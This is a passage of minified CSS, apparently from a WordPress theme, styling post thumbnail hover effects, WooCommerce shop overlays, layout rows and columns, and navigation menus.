translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%);	display:inline-block}.post_featured.hover_zoom .icons a{display:inline-block;	font-size:18px;	width:32px;	height:32px;	line-height:32px;	text-align:center;	color:#fff;	position:relative;	left:-50px;	opacity:0;	-webkit-border-radius:3px; -ms-border-radius:3px; border-radius:3px;	-webkit-transform:scale(0,0); -ms-transform:scale(0,0); transform:scale(0,0);	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.post_featured.hover_zoom .icons a+a{margin-left:8px;	left:50px}.post_featured.hover_zoom .icons a:hover{color:#fff;	background-color:rgba(255,255,255,0.2)}.post_featured.hover_zoom:hover .icons a{left:0;	opacity:1;	-webkit-transform:scale(1,1); -ms-transform:scale(1,1); transform:scale(1,1)}.post_featured.hover_dots:hover .mask{opacity:1}.post_featured.hover_dots .icons{position:absolute;	z-index:120;	left:0;	top:0;	width:100%;	height:100%}.post_featured.hover_dots .icons span{position:absolute;	z-index:102;	left:50%;	top:50%;	-webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%);	display:inline-block;	width:6px;	height:6px;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	-webkit-transition:all ease .5s; -ms-transition:all ease .5s; transition:all ease .5s;	opacity:0}.post_featured.hover_dots:hover .icons span{opacity:1;	display:inline-block}.post_featured.hover_dots:hover .icons span:first-child{margin-left:-13px}.post_featured.hover_dots:hover .icons span+span+span{margin-left:13px}.post_featured.hover_dots.hover_with_info .icons span{margin-top:1em}.post_featured.hover_dots .post_info{display:block;	top:45%}.post_featured.hover_dots:hover .post_info{-webkit-transform:translateX(-50%) translateY(-50%) scale(1,1); -ms-transform:translateX(-50%) translateY(-50%) scale(1,1); transform:translateX(-50%) translateY(-50%) scale(1,1);	opacity:1}.post_featured.hover_text:hover .mask{opacity:0.9}.post_featured.hover_text .text{position:absolute; z-index:120; width:100%; height:100%; left:50%; top:0; text-align:center; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); font-size:10px; font-weight:600; text-transform:uppercase; letter-spacing:3px; color:#ffffff; -webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s; opacity:0}.post_featured.hover_text:hover .text{opacity:1}.post_featured.hover_text .text span{position:absolute; z-index:102; left:50%; top:50%; -webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%)}/* Hover Fade,Slide,Pull,Border:Common Rules */.post_featured.hover_fade,.post_featured.hover_slide,.post_featured.hover_pull,.post_featured.hover_border{position:relative;	overflow:hidden}.post_featured.hover_fade .post_info,.post_featured.hover_slide .post_info,.post_featured.hover_pull .post_info,.post_featured.hover_border .post_info{position:absolute;	left:0;	top:0;	width:100%;	height:100%;	overflow:hidden;	text-align:center;	display:block;	margin:0;	opacity:1;	font-size:1em;	-webkit-backface-visibility:hidden; backface-visibility:hidden;	-webkit-transition:none; -ms-transition:none; transition:none;	-webkit-transform:none; -ms-transform:none; transform:none}.post_featured.hover_fade .post_info .post_title,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_border .post_info .post_title{font-weight:400;	font-size:1.5em;	line-height:1.4em;	margin:0 0 0.5em;	text-transform:uppercase;	text-align:center}.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border .post_info .post_descr{margin:0;	position:relative;	padding:0.5em 1em;	text-align:center}.post_featured.hover_fade .post_info .post_title span,.post_featured.hover_slide .post_info .post_title span,.post_featured.hover_pull .post_info .post_title span,.post_featured.hover_border .post_info .post_title span{font-weight:700}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{display:none}.post_featured.hover_fade img,.post_featured.hover_fade .post_info .post_info_back,.post_featured.hover_fade .post_info .post_title,.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_info_back,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull img,.post_featured.hover_pull .post_info .post_info_back,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border img,.post_featured.hover_border .post_info .post_info_back,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:all 0.35s ease; -ms-transition:all 0.35s ease; transition:all 0.35s ease}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{margin-top:1em;	display:none}.post_featured.hover_fade:hover .mask{opacity:1}.post_featured.hover_fade .post_info .post_info_back{position:absolute;	left:0;	top:50%;	width:100%;	text-align:center;	padding:15px;	margin-top:100%;	opacity:0;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.post_featured.hover_fade.top_to_bottom .post_info .post_info_back{margin-top:-100%}.post_featured.hover_fade.bottom_to_top .post_info .post_info_back{margin-top:100%}.post_featured.hover_fade.left_to_right .post_info .post_info_back{margin-left:-100%}.post_featured.hover_fade.right_to_left .post_info .post_info_back{margin-left:100%}.post_featured.hover_fade:hover .post_info .post_info_back{margin:0 !important;	opacity:1}.post_featured.hover_slide .mask{opacity:0.3}.post_featured.hover_slide:hover .mask{opacity:1}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{-webkit-transition:all 0.35s ease; -ms-transition:all 0.35s ease; transition:all 0.35s ease}.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{position:relative;	margin:0}.post_featured.hover_slide .post_info .post_title{padding:0 0 15px;	margin:30px 30px 15px;	overflow:hidden}.post_featured.hover_slide .post_info .post_title:after{content:" ";	position:absolute;	bottom:0;	left:0;	height:2px;	width:100%;	-webkit-transition:all 0.35s ease; -ms-transition:all 0.35s ease; transition:all 0.35s ease;	-webkit-transform:translateX(-100%); -ms-transform:translateX(-100%); transform:translateX(-100%)}.post_featured.hover_slide:hover .post_info .post_title:after{-webkit-transform:translateX(0px); -ms-transform:translateX(0px); transform:translateX(0px)}.post_featured.hover_slide img{max-width:none; width:calc(100% + 20px);	-webkit-transform:translateX(-10px); -ms-transform:translateX(-10px); transform:translateX(-10px)}.post_featured.hover_slide:hover img{-webkit-transform:translateX(0px); -ms-transform:translateX(0px); transform:translateX(0px)}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide .post_info .post_descr{padding:0 30px 30px;	opacity:0;	-webkit-transform:translateX(100%); -ms-transform:translateX(100%); transform:translateX(100%)}.post_featured.hover_slide:hover .post_info .post_descr{opacity:1;	-webkit-transform:translateX(0px); -ms-transform:translateX(0px); transform:translateX(0px)}.post_featured.hover_pull .post_info,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{text-align:left}.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{position:absolute;	bottom:0;	left:0;	width:100%;	margin:0}.post_featured.hover_pull:hover img{-webkit-transform:translateY(-60px); -ms-transform:translateY(-60px); transform:translateY(-60px)}.post_featured.hover_pull .post_info .post_title{padding:20px}.post_featured.hover_pull:hover .post_info .post_title{-webkit-transform:translateY(-70px); -ms-transform:translateY(-70px); transform:translateY(-70px)}.post_featured.hover_pull .post_info .post_descr{height:60px;	-webkit-transform:translateY(60px); -ms-transform:translateY(60px); transform:translateY(60px)}.post_featured.hover_pull:hover .post_info .post_descr{-webkit-transform:translateY(0px); -ms-transform:translateY(0px); transform:translateY(0px)}.post_featured.hover_pull .post_info .post_descr .post_meta{max-height:60px;	position:absolute;	left:0;	top:50%;	margin:0;	padding:0 10px 0 20px;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.post_featured.hover_border:hover .mask{opacity:1}.post_featured.hover_border .post_info:before,.post_featured.hover_border .post_info:after{content:' ';	position:absolute;	left:30px;	right:30px;	top:30px;	bottom:30px;	pointer-events:none;	-webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_border .post_info:before{border-top:1px solid #fff;	border-bottom:1px solid #fff;	-webkit-transform:scaleX(0); -ms-transform:scaleX(0); transform:scaleX(0)}.post_featured.hover_border:hover .post_info:before{-webkit-transform:scaleX(1); -ms-transform:scaleX(1); transform:scaleX(1)}.post_featured.hover_border .post_info:after{border-left:1px solid #fff;	border-right:1px solid #fff;	-webkit-transform:scaleY(0); -ms-transform:scaleY(0); transform:scaleY(0)}.post_featured.hover_border:hover .post_info:after{-webkit-transform:scaleY(1); -ms-transform:scaleY(1); transform:scaleY(1)}.post_featured.hover_border .post_info .post_info_back{position:absolute;	left:0;	top:50%;	width:100%;	text-align:center;	padding:45px;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.post_featured.hover_border img,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_border:hover img{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{opacity:0;	position:relative;	text-align:center;	margin:0}.post_featured.hover_border .post_info .post_title{font-size:1.2em;	padding:0 0 15px;	-webkit-transform:translateY(-1em); -ms-transform:translateY(-1em); transform:translateY(-1em)}.post_featured.hover_border:hover .post_info .post_title{opacity:1;	-webkit-transform:translateY(0px); -ms-transform:translateY(0px); transform:translateY(0px)}.post_featured.hover_border .post_info .post_descr{padding:0;	-webkit-transform:translateY(1em); -ms-transform:translateY(1em); transform:translateY(1em)}.post_featured.hover_border:hover .post_info .post_descr{opacity:1;	-webkit-transform:translateY(0px); -ms-transform:translateY(0px); transform:translateY(0px)}.post_featured.hover_border .post_info .post_info_item + .post_info_item:before{content:' ';	display:block;	margin:0.5em 0 0 0}/* Hover Shop (icons) */.post_featured.hover_shop{position:relative;	display:block}.post_item:hover .post_featured.hover_shop .mask,.post_item:hover .post_featured.hover_shop:hover .mask{opacity:1}.post_featured.hover_shop .icons{position:absolute;	z-index:1002;	left:0;	top:0;	width:100%;	height:100%;	pointer-events:none}.post_featured.hover_shop .icons a{pointer-events:all;	position:absolute;	z-index:10;	left:50%;	top:50%;	font-size:1.2632em !important;	padding:0 !important;	letter-spacing:0 !important;	cursor:pointer;	display:inline-block;	width:2.5em;	height:2.5em;	line-height:2.5em !important;	text-align:center;	border:3px solid #ddd !important;	-webkit-border-radius:0 !important; -ms-border-radius:0 !important; border-radius:0 !important;	-webkit-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); -ms-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg);	-webkit-transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; -ms-transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s;	opacity:0;	margin-left:-1.76em}.product-category .post_featured.hover_shop .icons a{margin-left:0}.post_featured.hover_shop .icons a.added_to_cart{display:none}.post_featured.hover_shop .icons a+a,.post_featured.hover_shop .icons a+a+a{margin-left:1.76em;	-webkit-transition-delay:.15s; -ms-transition-delay:.15s; transition-delay:.15s}.post_featured.hover_shop .icons a.shop_cart:before{font-family:'fontello' !important;	font-weight:400 !important;	content:'\e93d' !important}.post_featured.hover_shop .icons a:before,.post_featured.hover_shop .icons a:after{margin:0 !important;	padding:0 !important;	-webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg)}.post_featured.hover_shop .icons a:after{position:absolute;	top:25%;	left:25%;	-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg); -ms-transform:translateX(-50%) translateY(-50%) rotate(-45deg); transform:translateX(-50%) translateY(-50%) rotate(-45deg);	font-size:0.6em}.post_item:hover .post_featured.hover_shop .icons a,.post_featured.hover_shop:hover .icons a{opacity:1;	-webkit-transform:translateX(-50%) translateY(-50%) scale(1,1) rotate(45deg); -ms-transform:translateX(-50%) translateY(-50%) scale(1,1) rotate(45deg); transform:translateX(-50%) translateY(-50%) scale(1,1) rotate(45deg);	-webkit-transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; -ms-transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s}.post_item:hover .post_featured.hover_shop .icons a+a,.post_item:hover .post_featured.hover_shop .icons a+a+a,.post_featured.hover_shop:hover .icons a+a,.post_featured.hover_shop:hover .icons a+a+a{-webkit-transition-delay:.15s; -ms-transition-delay:.15s; transition-delay:.15s}/* Hover Shop (buttons) */.post_featured.hover_shop_buttons{position:relative;	display:block;	overflow:hidden !important}.post_featured.hover_shop_buttons .mask{display:none}.post_featured.hover_shop_buttons .icons{position:absolute;	z-index:1002;	left:16%;	top:50%;	width:68%;	height:auto;	pointer-events:none; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); opacity:0; -webkit-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out}.woocommerce ul.products li.product .post_item:hover .post_featured.hover_shop_buttons .icons,.woocommerce-page ul.products li.product .post_item:hover .post_featured.hover_shop_buttons .icons,.woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover .post_featured.hover_shop_buttons .icons,.woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover .post_featured.hover_shop_buttons .icons{opacity:1}.product .post_item .post_featured.hover_shop_buttons .icons .shop_link,.product .post_item .post_featured.hover_shop_buttons .icons .shop_cart{bottom:-15px; -webkit-transition:all 0.4s ease-in-out; -ms-transition:all 0.4s ease-in-out; transition:all 0.4s ease-in-out; opacity:0}.product .post_item:hover .post_featured.hover_shop_buttons .icons .shop_cart{-webkit-transition-delay:0.05s; -moz-transition-delay:0.05s; -o-atransition-delay:0.05s; transition-delay:0.05s; bottom:0; opacity:1}.product .post_item:hover .post_featured.hover_shop_buttons .icons .shop_link{-webkit-transition-delay:0.18s; -moz-transition-delay:0.18s; -o-atransition-delay:0.18s; transition-delay:0.18s; bottom:0; opacity:1}.post_featured.hover_shop_buttons .icons a{position:absolute;	z-index:10;	left:0;	bottom:0;	font-size:10px !important;	display:block;	text-transform:uppercase !important;	width:50%;	text-align:center;	padding:1.66em 2em !important;	pointer-events:all}.products.columns-4 .post_featured.hover_shop_buttons .icons a{padding:1.66em 1em !important}.product-category .post_featured.hover_shop_buttons .icons a{width:100%}.post_featured.hover_shop_buttons .icons a.added_to_cart{display:none}.post_featured.hover_shop_buttons .icons a+a,.post_featured.hover_shop_buttons .icons a+a+a{left:50%}.post_featured.hover_shop_buttons .icons a:before{content:normal !important}.post_featured.hover_shop_buttons .icons a.shop_link:before{content:normal !important}.post_item:hover .post_featured.hover_shop_buttons .icons a,.post_featured.hover_shop_buttons:hover .icons a{bottom:0}.sc_layouts_row{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_layouts_row .sc_layouts_item{margin-top:0.5em !important;	margin-bottom:0.5em !important}.sc_layouts_item{max-width:100%}.sc_layouts_column .sc_layouts_item{display:inline-block; vertical-align:middle; margin-right:1.5em}.sc_layouts_column .sc_layouts_item:last-child{margin-right:0}.sc_layouts_column_align_right .sc_layouts_item{margin-left:1.5em; margin-right:0}.sc_layouts_column_align_right .sc_layouts_item:first-child{margin-left:0}.sc_layouts_column_align_left,.sc_layouts_column.sc_layouts_column_align_left .widget,.sc_layouts_column.sc_layouts_column_align_left .widget_title,.sc_layouts_column.sc_layouts_column_align_left .widgettitle{text-align:left}.sc_layouts_column_align_center,.sc_layouts_column.sc_layouts_column_align_center .widget,.sc_layouts_column.sc_layouts_column_align_center .widget_title,.sc_layouts_column.sc_layouts_column_align_center .widgettitle{text-align:center}.sc_layouts_column_align_right,.sc_layouts_column.sc_layouts_column_align_right .widget,.sc_layouts_column.sc_layouts_column_align_right .widget_title,.sc_layouts_column.sc_layouts_column_align_right .widgettitle{text-align:right}@media (max-width:767px){.sc_layouts_column:not([class*="vc_col-xs-"]){width:100% !important}.sc_layouts_column_align_left:not([class*="vc_col-xs-"]),	.sc_layouts_column_align_right:not([class*="vc_col-xs-"]){text-align:center}.sc_layouts_hide_on_mobile{display:none !important}}@media (max-width:1167px){.sc_layouts_hide_on_tablet{display:none !important}}body.frontpage .sc_layouts_hide_on_frontpage,body.error404 .sc_layouts_hide_on_frontpage{display:none !important}.sc_layouts_row_delimiter{border-bottom:1px solid #ddd}.sc_layouts_row .vc_separator{margin-top:3em !important;	margin-bottom:3em !important}.sc_layouts_item_link{display:block}.sc_layouts_item_icon{font-size:2.25em;	line-height:1.1em;	display:inline-block;	vertical-align:middle;	-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_layouts_item_details{display:inline-block;	vertical-align:middle}.sc_layouts_item_icon + .sc_layouts_item_details{margin-left:0.5em}.sc_layouts_column_icons_position_left .sc_layouts_item_details{text-align:left}.sc_layouts_column_icons_position_right .sc_layouts_item_details{text-align:right}.sc_align_center .sc_layouts_item_details{text-align:center}.sc_layouts_item_details_line1,.sc_layouts_item_details_line2{display:block}.sc_layouts_item_details_line1{font-weight:400;	font-size:13px;	line-height:16px}.sc_layouts_item_details_line2{font-weight:700;	font-size:16px;	line-height:21px}@media (max-width:959px){.sc_layouts_item_details_line1{font-size:12px; line-height:16px}.sc_layouts_item_details_line2{font-size:15px; line-height:20px}}@media (max-width:767px){.sc_layouts_item_details_line1{font-size:11px; line-height:14px}.sc_layouts_item_details_line2{font-size:13px; line-height:18px}}.sc_layouts_column_icons_position_right .sc_layouts_item:after{content:' ';	width:100%;	height:0;	clear:both}.sc_layouts_column_icons_position_right .sc_layouts_item_icon{float:right;	margin-left:0.4em;	margin-right:0}.sc_layouts_column_icons_position_right .sc_layouts_item_details{float:right}/* Row type:Narrow-------------------------------------------------- */.sc_layouts_row_type_narrow{font-size:13px;	line-height:19px;	padding:0.5em 0}@media (max-width:959px){.sc_layouts_row_type_narrow{font-size:12px; line-height:18px}}@media (max-width:767px){.sc_layouts_row_type_narrow{font-size:11px; line-height:16px}}.sc_layouts_row_type_narrow .sc_layouts_item_icon,.sc_layouts_row_type_narrow .sc_layouts_item input[type="text"]{font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{display:inline-block;	font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:0.5em}@media (max-width:959px){.sc_layouts_row_type_narrow .sc_layouts_item_details_line1{display:none}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:0}}.sc_layouts_row_type_narrow .socials_wrap{margin:0 -8px 0 0}.sc_layouts_row_type_narrow .socials_wrap .social_item{margin:0 8px 0 0}.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{width:auto;	height:auto;	line-height:inherit;	font-size:15px;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_layouts_row_type_narrow .socials_wrap .social_item_style_bg .social_icon{width:1.2em;	height:1.2em}.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border:1px solid #efa758;	color:#efa758;	text-transform:uppercase;	font-size:11px;	font-weight:400;	padding:1em 2em;	letter-spacing:0;	vertical-align:top}/* Row type:Compact-------------------------------------------------- */.sc_layouts_row_type_compact{padding:0.75em 0}.sc_layouts_row_type_compact .sc_layouts_item_icon{font-size:1.25em;	font-weight:400}.sc_layouts_row_type_compact .sc_layouts_item input[type="text"]{font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.sc_layouts_row_type_compact .sc_layouts_item_details_line2{display:inline-block;	font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_compact .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:0.5em}.sc_layouts_row_type_compact .socials_wrap{margin:0 -10px 0 0}.sc_layouts_row_type_compact .socials_wrap .social_item{margin:0 10px 0 0}.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{width:auto;	height:auto;	line-height:inherit;	font-size:15px;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_layouts_row_type_compact .socials_wrap .social_item_style_bg .social_icon{width:1.2em;	height:1.2em}.sc_layouts_row_type_compact .sc_button{background-color:#efa758;	color:#fff;	font-size:12px;	font-weight:400;	padding:1.5em 3em;	letter-spacing:0.5px;	vertical-align:top}/* Row type:Normal-------------------------------------------------- */.sc_layouts_row_type_normal{padding:2em 0}.sc_layouts_row_type_normal .sc_button{background-color:#efa758;	color:#fff;	font-size:11px;	font-weight:600;	padding:1.5em 3em;	letter-spacing:0.5px;	vertical-align:top}.sc_layouts_row_fixed_placeholder{display:none}.sc_layouts_row_fixed_on + .sc_layouts_row_fixed_placeholder{display:block}.sc_layouts_row_fixed_on{position:fixed;	z-index:100002;	top:0;	left:-15px;	right:-15px;	margin:0 !important;	background-color:#fff}.sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on{z-index:100001}.sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on{z-index:100000}@media (max-width:600px){.sc_layouts_row_fixed_on{position:absolute}}.sc_layouts_row_type_compact.sc_layouts_row_fixed_on,.sc_layouts_row_type_normal.sc_layouts_row_fixed_on{padding-top:0;	padding-bottom:0}.sc_layouts_row.sc_layouts_row_fixed_on .sc_layouts_logo img{max-height:40px}.sc_layouts_flex{box-sizing:border-box; display:flex; -webkit-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap}.sc_layouts_flex>.sc_layouts_column{display:flex}.sc_layouts_flex>.sc_layouts_column>.sc_layouts_item{display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; -webkit-box-orient:vertical; -webkit-box-direction:normal; -webkit-box-flex:1; -webkit-flex-grow:1; -ms-flex-positive:1; flex-grow:1; display:flex; -webkit-flex-direction:column; -ms-flex-direction:column; flex-direction:column}.sc_layouts_flex.sc_layouts_columns_stretch{-webkit-align-content:stretch; -ms-flex-line-pack:stretch; align-content:stretch}.sc_layouts_flex.sc_layouts_columns_top{-webkit-align-content:flex-start; -ms-flex-line-pack:start; align-content:flex-start}.sc_layouts_flex.sc_layouts_columns_bottom{-webkit-align-content:flex-end; -ms-flex-line-pack:end; align-content:flex-end}.sc_layouts_flex.sc_layouts_columns_middle{-webkit-align-content:center; -ms-flex-line-pack:center; align-content:center}.sc_layouts_flex.sc_layouts_columns_bottom:after,.sc_layouts_flex.sc_layouts_columns_middle:after,.sc_layouts_flex.sc_layouts_columns_top:after{content:''; width:100%; height:0; overflow:hidden; visibility:hidden; display:block}.sc_layouts_flex.sc_layouts_content_top>.sc_layouts_column>.sc_layouts_item{-webkit-box-pack:start; -webkit-justify-content:flex-start; -ms-flex-pack:start; justify-content:flex-start}.sc_layouts_flex.sc_layouts_content_top:not(.sc_layouts_columns_stretch)>.sc_layouts_column{-webkit-box-align:start; -webkit-align-items:flex-start; -ms-flex-align:start; align-items:flex-start}.sc_layouts_flex.sc_layouts_content_bottom>.sc_layouts_column>.sc_layouts_item{-webkit-box-pack:end; -webkit-justify-content:flex-end; -ms-flex-pack:end; justify-content:flex-end}.sc_layouts_flex.sc_layouts_content_bottom:not(.sc_layouts_columns_stretch)>.sc_layouts_column{-webkit-box-align:end; -webkit-align-items:flex-end; -ms-flex-align:end; align-items:flex-end}.sc_layouts_flex.sc_layouts_content_middle>.sc_layouts_column>.sc_layouts_item{-webkit-box-pack:center; -webkit-justify-content:center; -ms-flex-pack:center; justify-content:center}.sc_layouts_flex.sc_layouts_content_middle:not(.sc_layouts_columns_stretch)>.sc_layouts_column{-webkit-box-align:center; -webkit-align-items:center; -ms-flex-align:center; align-items:center}.sc_layouts_logo img{max-height:80px; width:auto}.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:60px}.sc_layouts_row_type_narrow .sc_layouts_logo img{max-height:40px}@media (max-width:1439px){.sc_layouts_logo img{max-height:60px; width:auto}.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:40px}.sc_layouts_row_type_narrow .sc_layouts_logo img{max-height:30px}}.sc_layouts_logo .logo_text{display:block}.sc_layouts_logo .logo_slogan{display:block;	font-size:12px;	line-height:15px;	letter-spacing:0px}.sc_layouts_menu_mobile_button{display:none}.sc_layouts_menu_mobile_button .sc_layouts_item_icon{font-size:2em}@media (max-width:767px){.sc_layouts_menu_mobile_button{display:inline-block}}.sc_layouts_menu_mobile_button_burger:not(.without_menu){display:inline-block}/* Menu:common rules----------------------------------------- */.sc_layouts_menu{position:relative;	z-index:1000;	overflow:hidden;	visibility:hidden;	max-height:3em}.sc_layouts_menu.inited{overflow:visible;	visibility:visible;	max-height:none}.sc_layouts_menu_nav,.sc_layouts_menu_nav ul{display:inline-block;	margin:0;	padding:0;	list-style-type:none}.sc_layouts_menu_nav:after,.sc_layouts_menu_nav ul:after{content:' ';	display:block;	width:100%;	height:0;	clear:both}.sc_layouts_menu_nav li{margin:0;	position:relative}.sc_layouts_menu_nav li:before{display:none !important}.sc_layouts_menu_nav li>a{display:block;	position:relative}.sc_layouts_menu_nav{text-align:left;	vertical-align:middle;	padding-left:0 !important}.sc_layouts_menu_nav>li{position:relative;	float:left;	z-index:20}.sc_layouts_menu_nav>li+li{z-index:19}.sc_layouts_menu_nav>li+li+li{z-index:18}.sc_layouts_menu_nav>li+li+li+li{z-index:17}.sc_layouts_menu_nav>li+li+li+li+li{z-index:16}.sc_layouts_menu_nav>li+li+li+li+li+li{z-index:15}.sc_layouts_menu_nav>li+li+li+li+li+li+li{z-index:14}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li{z-index:13}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li+li{z-index:12}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li+li+li{z-index:11}.sc_layouts_menu_nav>li>a{padding:1em;	position:relative;	color:#333;	-webkit-transition:color .3s ease,background-color .3s ease,border-color .3s ease; -ms-transition:color .3s ease,background-color .3s ease,border-color .3s ease; transition:color .3s ease,background-color .3s ease,border-color .3s ease}.sc_layouts_menu_nav>li>a:hover,.sc_layouts_menu_nav>li.sfHover>a,.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#efa758}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a{font-weight:600}.sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:2em}.sc_layouts_menu_nav>li.menu-item-has-children>a:after{content:'\e882';	font-family:'trx_addons_icons';	font-weight:normal;	display:inline-block;	position:absolute;	top:50%;	right:1em;	z-index:1;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.sc_layouts_menu_popup .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav li li.menu-item-has-children>a:after{content:'\e884';	font-family:'trx_addons_icons';	font-weight:normal;	position:absolute;	right:1em;	top:50%;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.sc_layouts_menu_nav li[class*="icon-"]:before{-webkit-transition:all .3s ease; -ms-transition:all .3s ease; transition:all .3s ease}.sc_layouts_menu_nav>li[class*="icon-"]>a{padding-left:2em}.sc_layouts_menu_nav>li[class*="icon-"]:before{position:absolute;	display:inline-block;	z-index:1;	left:0.5em;	top:0;	padding:1em 0;	width:1em;	line-height:inherit}.sc_layouts_menu_nav>li[class*="columns-"][class*="icon-"]:before{position:static;	margin:0 0 0 0.5em;	float:left}.sc_layouts_menu_nav>li[class*="columns-"][class*="icon-"]>a{float:left;	margin-left:-1.5em}.sc_layouts_menu_nav li[class*="image-"]>a{background-position:1em center;	background-repeat:no-repeat;	background-size:1em;	padding-left:2.3em}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_nav>li ul{position:absolute;	display:none;	z-index:10000;	width:13em;	padding:1.4em 0;	text-align:left;	background-color:#f0f0f0;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;	-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2); -ms-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2); box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2)}.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li li>a{padding:0.6em 1.6667em;	color:#333}.sc_layouts_menu_nav>li li>a:hover,.sc_layouts_menu_nav>li li.sfHover>a,.sc_layouts_menu_nav>li li.current-menu-item>a,.sc_layouts_menu_nav>li 